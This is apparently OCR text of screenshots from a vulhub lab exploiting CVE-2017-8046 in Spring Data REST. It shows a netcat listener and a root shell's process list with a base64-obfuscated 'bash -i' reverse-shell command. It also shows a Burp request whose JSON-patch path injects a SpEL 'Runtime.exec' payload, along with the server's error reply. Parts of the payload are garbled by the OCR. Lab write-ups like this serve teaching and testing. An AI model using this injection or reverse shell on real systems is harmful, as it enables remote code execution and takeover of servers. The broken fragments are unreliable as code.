 # root @ OrangeDeafening-VM in ~/vulhub/spring on git:spring-cve-2017-8046 o [14:14:11]
$ nc -l -p 21
root@8bbd79aadad5:/usr/src# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 4.2 18.7 2266136 189904 pts/0 Ssl 19:05 0:25 java -Djava.security.egd=file:/dev/./urandom -jar ./target/spring-rest-data-demo-2.0.0.BUILD.jar
root 55 0.0 0.2 19728 3036 pts/0 S 19:15 0:00 bash -c {echo,YmFzaCAtaS DA+JjE=}|{base64,-d}|{bash,-i}
root 59 0.0 0.3 19964 3496 pts/0 S 19:15 0:00 bash -i
root 60 0.0 0.3 19964 3488 pts/0 S 19:15 0:00 bash -i
root 61 0.0 0.2 38384 3004 pts/0 R+ 19:15 0:00 ps aux
root@8bbd79aadad5:/usr/src#
Burp Suite Professional v1.7.31 - vulhub - licensed to phith0n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 9 × 10 × 14 × 18 × 19 × 20 × 26 × ...
Go Cancel < > Target: http://your-ip:8080 ?
Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 435
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,1
123,98,97,115,104,44,45,105,125}))/lastnam
e", "value": "vulhub" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Tue, 30 Jan 2018 19:15:06 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'lastname' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not public?"}
'零组资料文库'